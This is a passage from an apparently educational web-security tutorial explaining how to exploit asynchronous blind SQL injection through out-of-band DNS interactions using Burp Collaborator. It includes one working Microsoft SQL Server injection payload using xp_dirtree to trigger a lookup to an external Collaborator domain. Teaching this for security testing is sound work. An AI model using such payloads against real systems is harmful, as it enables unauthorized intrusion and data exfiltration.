 Exploiting blind SQL injection using out-of-band (OAST) techniques
Now, suppose that the application carries out the same SQL query, but does it asynchronously. The application continues
processing the user's request in the original thread, and uses another thread to execute a SQL query using the tracking
cookie. The query is still vulnerable to SQL injection, however none of the techniques described so far will work: the
application's response doesn't depend on whether the query returns any data, or on whether a database error occurs, or
on the time taken to execute the query.
In this situation, it is often possible to exploit the blind SQL injection vulnerability by triggering out-of-band network
interactions to a system that you control. As previously, these can be triggered conditionally, depending on an injected
condition, to infer information one bit at a time. But more powerfully, data can be exfiltrated directly within the network
interaction itself.
A variety of network protocols can be used for this purpose, but typically the most effective is DNS (domain name
service). This is because very many production networks allow free egress of DNS queries, because they are essential
for the normal operation of production systems.
The easiest and most reliable way to use out-of-band techniques is using Burp Collaborator. This is a server that
provides custom implementations of various network services (including DNS), and allows you to detect when network
interactions occur as a result of sending individual payloads to a vulnerable application. Support for Burp Collaborator is
built in to Burp Suite Professional with no configuration required.
The techniques for triggering a DNS query are highly specific to the type of database being used. On Microsoft SQL
Server, input like the following can be used to cause a DNS lookup on a specified domain:
'; exec master..xp_dirtree '//0efdymgw1o5w9inae8mg4dfrgim9ay.burpcollaborator.net/a'--
This will cause the database to perform a lookup for the following domain:
0efdymgw1o5w9inae8mg4dfrgim9ay.burpcollaborator.net
You can use Burp Collaborator to generate a unique subdomain and poll the Collaborator server to confirm when any
DNS lookups occur.